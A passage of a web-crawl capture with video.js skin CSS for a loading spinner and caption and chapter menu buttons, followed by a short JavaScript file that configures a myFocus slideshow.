	-webkit-animation-name: rotatethis;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotatethis;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
}
 @-webkit-keyframes rotatethis {
 0% {
-webkit-transform:scale(0.6) rotate(0deg);
}
 12.5% {
-webkit-transform:scale(0.6) rotate(0deg);
}
 12.51% {
-webkit-transform:scale(0.6) rotate(45deg);
}
 25% {
-webkit-transform:scale(0.6) rotate(45deg);
}
 25.01% {
-webkit-transform:scale(0.6) rotate(90deg);
}
 37.5% {
-webkit-transform:scale(0.6) rotate(90deg);
}
 37.51% {
-webkit-transform:scale(0.6) rotate(135deg);
}
 50% {
-webkit-transform:scale(0.6) rotate(135deg);
}
 50.01% {
-webkit-transform:scale(0.6) rotate(180deg);
}
 62.5% {
-webkit-transform:scale(0.6) rotate(180deg);
}
 62.51% {
-webkit-transform:scale(0.6) rotate(225deg);
}
 75% {
-webkit-transform:scale(0.6) rotate(225deg);
}
 75.01% {
-webkit-transform:scale(0.6) rotate(270deg);
}
 87.5% {
-webkit-transform:scale(0.6) rotate(270deg);
}
 87.51% {
-webkit-transform:scale(0.6) rotate(315deg);
}
 100% {
-webkit-transform:scale(0.6) rotate(315deg);
}
}
 @-moz-keyframes rotatethis {
 0% {
-moz-transform:scale(0.6) rotate(0deg);
}
 12.5% {
-moz-transform:scale(0.6) rotate(0deg);
}
 12.51% {
-moz-transform:scale(0.6) rotate(45deg);
}
 25% {
-moz-transform:scale(0.6) rotate(45deg);
}
 25.01% {
-moz-transform:scale(0.6) rotate(90deg);
}
 37.5% {
-moz-transform:scale(0.6) rotate(90deg);
}
 37.51% {
-moz-transform:scale(0.6) rotate(135deg);
}
 50% {
-moz-transform:scale(0.6) rotate(135deg);
}
 50.01% {
-moz-transform:scale(0.6) rotate(180deg);
}
 62.5% {
-moz-transform:scale(0.6) rotate(180deg);
}
 62.51% {
-moz-transform:scale(0.6) rotate(225deg);
}
 75% {
-moz-transform:scale(0.6) rotate(225deg);
}
 75.01% {
-moz-transform:scale(0.6) rotate(270deg);
}
 87.5% {
-moz-transform:scale(0.6) rotate(270deg);
}
 87.51% {
-moz-transform:scale(0.6) rotate(315deg);
}
 100% {
-moz-transform:scale(0.6) rotate(315deg);
}
}
/* Each circle */
div.vjs-loading-spinner .ball1 {
	opacity: 0.12;
	position: absolute;
	left: 20px;
	top: 0px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball2 {
	opacity: 0.25;
	position: absolute;
	left: 34px;
	top: 6px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball3 {
	opacity: 0.37;
	position: absolute;
	left: 40px;
	top: 20px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball4 {
	opacity: 0.50;
	position: absolute;
	left: 34px;
	top: 34px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 15px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball5 {
	opacity: 0.62;
	position: absolute;
	left: 20px;
	top: 40px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball6 {
	opacity: 0.75;
	position: absolute;
	left: 6px;
	top: 34px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball7 {
	opacity: 0.87;
	position: absolute;
	left: 0px;
	top: 20px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
div.vjs-loading-spinner .ball8 {
	opacity: 1.00;
	position: absolute;
	left: 6px;
	top: 6px;
	width: 13px;
	height: 13px;
	background: #fff;
	border-radius: 13px;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	border: 1px solid #ccc;
}
/* Menu Buttons (Captions/Subtitles/etc.)
-------------------------------------------------------------------------------- */
.vjs-default-skin .vjs-menu-button {
	float: right;
	margin: 0.2em 0.5em 0 0;
	padding: 0;
	width: 3em;
	height: 2em;
	cursor: pointer !important;
	border: 1px solid #111;
	-moz-border-radius: 0.3em;
	-webkit-border-radius: 0.3em;
	border-radius: 0.3em;
	background: #4d4d4d;
	background: -moz-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4d4d4d), color-stop(50%, #3f3f3f), color-stop(50%, #333333), color-stop(100%, #252525));
	background: -webkit-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -o-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -ms-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
}
/* Button Icon */
.vjs-default-skin .vjs-menu-button div {
	background: url('../images/video-js.png') 0px -75px no-repeat;
	width: 16px;
	height: 16px;
	margin: 0.2em auto 0;
	padding: 0;
}
/* Button Pop-up Menu */
.vjs-default-skin .vjs-menu-button ul {
	display: none; /* Start hidden. Hover will show. */
	opacity: 0.8;
	padding: 0;
	margin: 0;
	position: absolute;
	width: 10em;
	bottom: 2em;
	max-height: 15em;
	left: -3.5em; /* Width of menu - width of button / 2 */
	background-color: #111;
	border: 2px solid #333;
	-moz-border-radius: 0.7em;
	-webkit-border-radius: 1em;
	border-radius: .5em;
	-webkit-box-shadow: 0 2px 4px 0 #000;
	-moz-box-shadow: 0 2px 4px 0 #000;
	box-shadow: 0 2px 4px 0 #000;
	overflow: auto;
}
.vjs-default-skin .vjs-menu-button:focus ul, .vjs-default-skin .vjs-menu-button:hover ul {
	display: block;
	list-style: none;
}
.vjs-default-skin .vjs-menu-button ul li {
	list-style: none;
	margin: 0;
	padding: 0.3em 0 0.3em 20px;
	line-height: 1.4em;
	font-size: 1.2em;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	text-align: left;
}
.vjs-default-skin .vjs-menu-button ul li.vjs-selected {
	text-decoration: underline;
	background: url('../images/video-js.png') -125px -50px no-repeat;
}
.vjs-default-skin .vjs-menu-button ul li:focus, .vjs-default-skin .vjs-menu-button ul li:hover, .vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus, .vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover {
	background-color: #ccc;
	color: #111;
	outline: 0;
}
.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title {
	text-align: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 2em;
	padding: 0;
	margin: 0 0 0.3em 0;
	color: #fff;
	font-weight: bold;
	cursor: default;
	background: #4d4d4d;
	background: -moz-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4d4d4d), color-stop(50%, #3f3f3f), color-stop(50%, #333333), color-stop(100%, #252525));
	background: -webkit-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -o-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: -ms-linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
	background: linear-gradient(top, #4d4d4d 0%, #3f3f3f 50%, #333333 50%, #252525 100%);
}
/* Subtitles Button */
.vjs-default-skin .vjs-captions-button div {
	background-position: -25px -75px;
}
.vjs-default-skin .vjs-chapters-button div {
	background-position: -100px -75px;
}
.vjs-default-skin .vjs-chapters-button ul {
	width: 20em;
	left: -8.5em; /* Width of menu - width of button / 2 */
}


--- FILE ---
content_type: application/javascript
request_url: http://www.czsjghg.com/skin/js/flashstyle.js
body_size: 363
content:
//flash设置
myFocus.set({
id:'myFocus',//ID默认不变
pattern:'mF_taobaomall',//风格
time:'5',//切换时间间隔(秒)
txtHeight:0//默认文字层高度，0为隐藏
});
